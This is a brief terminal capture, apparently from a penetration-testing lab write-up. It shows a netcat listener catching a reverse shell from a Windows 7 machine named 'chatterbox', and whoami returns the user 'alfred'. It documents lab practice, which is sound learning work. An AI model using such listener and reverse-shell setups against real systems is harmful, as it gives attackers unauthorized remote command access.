 └─$ nc -lvnp 9256
Listening on 0.0.0.0 9256
Connection received on 10.129.226.82 49158
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
chatterbox\alfred
C:\Windows\system32>